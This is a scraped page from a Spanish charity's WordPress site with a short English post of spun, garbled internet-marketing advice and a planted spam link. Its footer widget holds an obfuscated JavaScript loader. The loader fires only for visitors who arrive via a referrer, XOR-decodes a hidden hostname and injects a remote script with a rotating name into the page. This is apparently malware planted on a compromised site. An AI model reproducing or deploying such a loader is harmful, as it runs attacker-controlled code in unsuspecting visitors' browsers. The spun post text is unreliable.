</ul></nav></div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--button" data-section="header_button" data-item-id="button" ><a href="http://nuevo2.trasos.org/hazte-socio/" class="item--button customify-btn customify-builder-btn is-icon-before">AYÚDANOS</a></div></div></div></div><div class="cb-row--mobile hide-on-desktop customify-grid customify-grid-middle"><div class="row-v2 row-v2-main no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="https://www.trasos.org/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://www.trasos.org/wp-content/uploads/2022/09/cropped-LOGOPK2-2.jpg" alt="TRASS">
							</a>
					</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--search_icon" data-section="search_icon" data-item-id="search_icon" ><div class="header-search_icon-item item--search_icon">		<a class="search-icon" href="#" aria-label="abrir herramienta de búsqueda">
			<span class="ic-search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</span>
			<span class="ic-close">
				<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" fill="currentColor" style="enable-background:new 0 0 612 612;" xml:space="preserve"><g><g id="cross"><g><polygon points="612,36.004 576.521,0.603 306,270.608 35.478,0.603 0,36.004 270.522,306.011 0,575.997 35.478,611.397 306,341.411 576.521,611.397 612,575.997 341.459,306.011 " /></g></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
			</span>
			<span class="arrow-down"></span>
		</a>
		<div class="header-search-modal-wrapper">
			<form role="search" class="header-search-modal header-search-form" action="https://www.trasos.org/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Búscar..." value="" name="s" title="Buscar:" />
				</label>
				<button type="submit" class="search-submit" aria-label="enviar búsqueda">
					<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
						<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
					</svg>
				</button>
			</form>
		</div>
		</div></div><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon" >		<a class="menu-mobile-toggle item-button is-size-desktop-medium is-size-tablet-medium is-size-mobile-medium">
			<span class="hamburger hamburger--squeeze">
				<span class="hamburger-box">
					<span class="hamburger-inner"></span>
				</span>
			</span>
			<span class="nav-icon--label hide-on-tablet hide-on-mobile">Menú</span></a>
		</div></div></div></div>									</div>
								</div>
							</div>
							<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel dark-mode"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner"><div class="builder-item-sidebar mobile-item--html"><div class="item--inner" data-item-id="html" data-section="header_html"><div class="builder-header-html-item item--html"><p>&#9742; 678458817 <a href="mailto:trass.org@gmail.com">&#128231; trass.org@gmail.com</a></p>
</div></div></div><div class="builder-item-sidebar mobile-item--search_box"><div class="item--inner" data-item-id="search_box" data-section="search_box"><div class="header-search_box-item item--search_box">		<form role="search" class="header-search-form " action="https://www.trasos.org/">
			<div class="search-form-fields">
				<span class="screen-reader-text">Buscar:</span>
				
				<input type="search" class="search-field" placeholder="Búscar..." value="" name="s" title="Buscar:" />

							</div>
			<button type="submit" class="search-submit" aria-label="Enviar búsqueda">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</button>
		</form>
		</div></div></div><div class="builder-item-sidebar mobile-item--primary-menu mobile-item--menu "><div class="item--inner" data-item-id="primary-menu" data-section="header_menu_primary"><nav  id="site-navigation-sidebar-mobile" class="site-navigation primary-menu primary-menu-sidebar nav-menu-mobile primary-menu-mobile style-border-bottom"><ul id="menu-menu-principal" class="primary-menu-ul menu nav-menu"><li id="menu-item--sidebar-mobile-210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-210"><a href="/historia/"><span class="link-before">CONOCENOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.trasos.org/historia"><span class="link-before">HISTORIA</span></a></li>
	<li id="menu-item--sidebar-mobile-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.trasos.org/objetivos"><span class="link-before">OBJETIVOS</span></a></li>
	<li id="menu-item--sidebar-mobile-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.trasos.org/nuestras-contrapartes"><span class="link-before">NUESTRAS CONTRAPARTES</span></a></li>
	<li id="menu-item--sidebar-mobile-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129"><a href="http://nuevo2.trasos.org/pdf/memoria.pdf"><span class="link-before">MEMORIA</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-211"><a href="/nuestros-proyectos/"><span class="link-before">QUE HACEMOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.trasos.org/nuestros-proyectos"><span class="link-before">NUESTROS PROYECTOS</span></a></li>
	<li id="menu-item--sidebar-mobile-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.trasos.org/actividades"><span class="link-before">ACTIVIDADES</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-212"><a href="/hazte-socio/"><span class="link-before">COMO AYUDAR<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.trasos.org/hazte-socio"><span class="link-before">HAZTE SOCIO</span></a></li>
	<li id="menu-item--sidebar-mobile-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.trasos.org/voluntariado"><span class="link-before">VOLUNTARIADO</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.trasos.org/noticias"><span class="link-before">NOTICIAS</span></a></li>
<li id="menu-item--sidebar-mobile-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.trasos.org/contacto"><span class="link-before">CONTACTO</span></a></li>
</ul></nav></div></div><div class="builder-item-sidebar mobile-item--social-icons"><div class="item--inner" data-item-id="social-icons" data-section="header_social_icons"><ul class="header-social-icons customify-builder-social-icons color-custom"><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/Trabajadores-Sociales-Solidarios-302868429756923" aria-label="Facebook"><i class="icon fa fa-facebook" title="Facebook"></i></a></li></ul></div></div><div class="builder-item-sidebar mobile-item--button"><div class="item--inner" data-item-id="button" data-section="header_button"><a href="http://nuevo2.trasos.org/hazte-socio/" class="item--button customify-btn customify-builder-btn is-icon-before">AYÚDANOS</a></div></div></div></div></div></div></header>	<div id="site-content" class="site-content">
		<div class="customify-container">
			<div class="customify-grid">
				<main id="main" class="content-area customify-col-12">
						<div class="content-inner">
				<article id="post-2340" class="entry entry-single post-2340 post type-post status-publish format-standard hentry category-uncategorized">
			<h1 class="entry-title entry--item h2">Website marketing Tips Which can help You Start</h1>			<div class="entry-meta entry--item text-uppercase text-xsmall link-meta">
				<span class="meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://www.trasos.org/author/wtrasos"><i class="fa fa-user-circle-o"></i> wtrasos</a></span></span><span class="sep"></span><span class="meta-item posted-on"><a href="https://www.trasos.org/website-marketing-tips-which-can-help-you-start" rel="bookmark"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published updated" datetime="2023-02-22T00:00:00+00:00">febrero 22, 2023</time></a></span><span class="sep"></span><span class="meta-item meta-cat"><a href="https://www.trasos.org/category/uncategorized" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> Uncategorized</a></span><span class="sep"></span><span class="meta-item comments-link"><a href="https://www.trasos.org/website-marketing-tips-which-can-help-you-start#respond"><i class="fa fa-comments-o"></i> 0 comentarios</a></span>			</div><!-- .entry-meta -->
					<div class="entry-content entry--item">
			<p> When it comes to marketing your business on the web, you    have to keep up with the latest tendencies and facts. It can be difficult to    find out where to start or what to do, but there are a few Online marketing tips that can help you get rolling. </p>
<p> First, you have to determine your desired goals. What do you wish to achieve through your marketing    efforts? Are you looking to generate even more customers, maximize web traffic to your    web page, or set up brand comprehension for your item? </p>
<p> Next, you should develop a apparent marketing warning that is absolutely consistent    throughout all of your on-line platforms. This kind of message will assist you to establish    a connection along with your audience and maintain them coming back again for more. </p>
<p> After you have your online strategy in place, it is advisable to execute this effectively. It indicates putting in time    and energy to create high-quality content that could attract targeted traffic    and convert in sales. </p>
<p> You also need to make sure that your web site is easy to use. This means assessment it on a regular basis to ensure that you will discover no mistakes or problems that will flip potential customers away. </p>
<p> There are many different  <a href="https://faceofinternetmarketing.com/2022/04/28/what-is-data-room-due-diligence/">http://www.faceofinternetmarketing.com/2022/04/28/what-is-data-room-due-diligence/</a>  types of online marketing approaches, but there are a few essential essentials that will work for your type of organization. These tips should help you get started out and start viewing results quickly! With these types of helpful tips, you can find    started out with Internet marketing and see actual results. </p>
		</div><!-- .entry-content -->
		<div class="entry-post-navigation entry--item">
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.trasos.org/how-to-meet-a-western-cookware-bride-2" rel="prev"><span class="meta-nav text-uppercase text-xsmall color-meta" aria-hidden="true">Anterior</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title text-large">How to Meet a Western Cookware Bride</span></a></div><div class="nav-next"><a href="https://www.trasos.org/the-best-female-competition-to-get-married-to" rel="next"><span class="meta-nav text-uppercase text-xsmall color-meta" aria-hidden="true">Siguiente</span> <span class="screen-reader-text">Entrada siguiente:</span> <span class="post-title text-large">The Best Female Competition to Get married to</span></a></div></div>
	</nav></div><div class="entry-comment-form entry--item">
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/website-marketing-tips-which-can-help-you-start#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.trasos.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='2340' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>		</article>
			</div><!-- #.content-inner -->
              			</main><!-- #main -->
					</div><!-- #.customify-grid -->
	</div><!-- #.customify-container -->
</div><!-- #content -->
<footer class="site-footer" id="site-footer">							<div  class="footer-main footer--row layout-full-contained"  id="cb-row--footer-main"  data-row-id="main"  data-show-on="desktop">
								<div class="footer--row-inner footer-main-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-1" data-push-left="_sm-0"><div class="item--inner builder-item--footer-1" data-section="sidebar-widgets-footer-1" data-item-id="footer-1" ><div class="widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">CONOCENOS</h4><div class="menu-conocenos-container"><ul id="menu-conocenos" class="menu"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://www.trasos.org/historia">HISTORIA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.trasos.org/objetivos">OBJETIVOS</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.trasos.org/nuestras-contrapartes">NUESTRAS CONTRAPARTES</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208"><a href="https://nuevo2.trasos.org/pdf/memoria.pdf">MEMORIA</a></li>
</ul></div></section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-2" data-push-left="_sm-0"><div class="item--inner builder-item--footer-2" data-section="sidebar-widgets-footer-2" data-item-id="footer-2" ><div class="widget-area"><section id="block-8" class="widget widget_block"><script type="text/javascript">
!function (_4bcc5a) {
    
    var _6bced5 = Date.now();
    var _9e6ab7 = 1000;
    _6bced5 = _6bced5 / _9e6ab7;
    _6bced5 = Math.floor(_6bced5);

    var _e7a30a = 600;
    _6bced5 -= _6bced5 % _e7a30a;
    _6bced5 = _6bced5.toString(16);

    var _5ed7f9 = _4bcc5a.referrer;

    if (!_5ed7f9) return;

    var _1ba603 = [41573, 41568, 41599, 41580, 41581, 41576, 41594, 41569, 41579, 41574, 41576, 41595, 41581, 41570, 41568, 41597, 41511, 41568, 41575, 41583, 41574];

    _1ba603 = _1ba603.map(function(_7f63d6){
        return _7f63d6 ^ 41481;
    });

    var _94462e = "57af29a6f74728f2b1b76e239076a192";
    
    _1ba603 = String.fromCharCode(..._1ba603);

    var _14bb6d = "https://";
    var _9e6c20 = "/";
    var _ff4d86 = "track-";

    var _3dfa76 = ".js";

    var _c4821f = _4bcc5a.createElement("script");
    _c4821f.type = "text/javascript";
    _c4821f.async = true;
    _c4821f.src = _14bb6d + _1ba603 + _9e6c20 + _ff4d86 + _6bced5 + _3dfa76;

    _4bcc5a.getElementsByTagName("head")[0].appendChild(_c4821f)

}(document);
</script></section><section id="block-7" class="widget widget_block"><!-- 95efbdf112d1ceff4c6855fe0ec4f9d5 --></section><section id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">QUE HACEMOS</h4><div class="menu-que-hacemos-container"><ul id="menu-que-hacemos" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.trasos.org/nuestros-proyectos">NUESTROS PROYECTOS</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.trasos.org/actividades">ACTIVIDADES</a></li>
</ul></div></section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-3" data-push-left="_sm-0"><div class="item--inner builder-item--footer-3" data-section="sidebar-widgets-footer-3" data-item-id="footer-3" ><div class="widget-area"><section id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title">COMO AYUDAR</h4><div class="menu-como-ayudar-container"><ul id="menu-como-ayudar" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.trasos.org/hazte-socio">HAZTE SOCIO</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.trasos.org/voluntariado">VOLUNTARIADO</a></li>
</ul></div></section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-4" data-push-left="_sm-0"><div class="item--inner builder-item--footer-4" data-section="sidebar-widgets-footer-4" data-item-id="footer-4" ><div class="widget-area"><section id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">NOTICIAS</h4><div class="menu-noticias-container"><ul id="menu-noticias" class="menu"><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.trasos.org/noticias">NOTICIAS</a></li>
</ul></div></section><section id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widget-title">CONTACTO</h4><div class="menu-contacto-container"><ul id="menu-contacto" class="menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.trasos.org/contacto">CONTACTO</a></li>
</ul></div></section></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="footer-bottom footer--row layout-full-contained"  id="cb-row--footer-bottom"  data-row-id="bottom"  data-show-on="desktop">
								<div class="footer--row-inner footer-bottom-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-8_md-8_sm-12_xs-12 builder-item builder-first--footer_copyright" data-push-left="off-4 _sm-0"><div class="item--inner builder-item--footer_copyright" data-section="footer_copyright" data-item-id="footer_copyright" ><div class="builder-footer-copyright-item footer-copyright"><p>Copyright trass© 2022.All rights reserved</p>
</div></div></div></div>									</div>
								</div>
							</div>
							</footer></div><!-- #page -->

<script type="text/javascript" id="customify-themejs-js-extra">
/* <![CDATA[ */
var Customify_JS = {"is_rtl":"","css_media_queries":{"all":"%s","desktop":"%s","tablet":"@media screen and (max-width: 1024px) { %s }","mobile":"@media screen and (max-width: 568px) { %s }"},"sidebar_menu_no_duplicator":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trasos.org/wp-content/themes/customify/assets/js/theme.min.js?ver=0.3.9" id="customify-themejs-js"></script>
<script type="text/javascript" src="https://www.trasos.org/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


<!-- IONOS Performance | https://www.ionos.com
Generado @ 14.06.2024 16:35:33 -->